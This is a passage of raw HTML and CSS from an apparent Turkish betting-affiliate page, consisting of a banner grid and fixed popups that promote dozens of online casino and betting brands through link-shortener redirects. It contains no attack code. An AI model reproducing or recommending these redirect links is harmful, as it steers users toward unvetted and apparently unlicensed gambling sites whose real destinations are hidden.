<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
